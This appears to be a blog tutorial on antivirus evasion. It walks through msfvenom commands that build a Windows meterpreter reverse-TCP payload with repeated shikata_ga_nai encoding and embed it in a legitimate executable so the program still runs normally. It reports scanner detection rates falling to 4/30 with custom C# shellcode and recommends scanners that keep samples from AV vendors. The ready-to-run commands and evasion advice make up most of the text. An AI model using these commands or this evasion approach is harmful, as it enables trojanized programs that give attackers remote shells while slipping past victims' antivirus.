Let me get started that these techniques that I am writing are the most basics one’s out there I am keeping a reminder here that sometimes simplicity works and I don’t need to go the extra mile for an AV Evasion when sometimes I would like to say that 50% of the times nobody updates or renew’s their subscription to there AV providers and sometimes free one’s are not the best.
To get started I will be using the most favorite tool out there MSFVENOM yes as well know that it is and almost any AV can detect it, it still has it’s awesome features that make this undetectable to an extent, so now let’s get started with a basic payload
msfvenom --arch x86 --platform windows --payload windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 --encoder x86/shikata_ga_nai --iterations 3 --format exe --out payload1.exeSo to put this simple I will explain the options just in case usually the name is enough
- –arch: The architecture of the box it can be 32 bit or 64 bit
- –platform: The platform of the target it can be Windows Linux OSX or Android
- LHOST: Our attacking machine IP
- LPORT: Our attacking machine port
- –payload: Our payload there is a lot of options on this one where we can use the “–list” options to give us an entire list of what we can choose depending of our needs
- –encoder: Our encoder to try and HIDE the payload
- –iterations: How many times that encoder will run on our payload
- –format: the format of the payload
- –out: where to save, and name of the payload
As we noticed the payload will be created successfully

We will upload to an AV Scanner online and check the results of our newly created payload

49/69 Ouch not bad but still detectable by many AV and most are well known the other’s not so much since even a basic payload doesn’t get detected (VirusTotal)
Time to add more encryption to this and let’s try embedding a regular exe file with our payload and see what happens for this we will use the -x options that embeds the payload into an already existing exe file and we will also use the ‘-k’ to keep the regular action of the exe file so it doesn’t look suspicious when running our payload and nothing happens…

msfvenom --arch x86 --platform windows --payload windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 --encoder x86/shikata_ga_nai --iterations 3 --format exe --out payload1.exe -x -kAnd the results (AntiScan.me)
Hmmm still not doing to well even though I’m using a legit exe file but injecting it with malicious shell-code
So lets start to get a little more serious so by looking around the web (Google) I found a custom shellcode written in C# always be careful with this you don't even know if you are downloading a backdoor to yourself!!!
And the results, awesome 4/30 not bad that means we can use this in the majority of our assessments and its less likely to get caught

The thing with this is that we will need to encode, encrypt spoof signatures whatever it takes so that our payloads are less detected to AV and manage to stay under the radar as but always remember nothing stay undetectable so one of these days this will get detected so new techniques of encryption will need to be utilized but until now this is an awesome result for AV Evasion.
The reason I utilize different Scanners is so it doesn’t get DISTRIBUTED around with the Virus providers even though I clearly utilized VirusTotal, as this is still hard work from coders that manage to give out for FREE there work and we are just ruining them by making them get detected by no means I am saying this so Bad people can use it for there advantage this is just to respect other peoples work.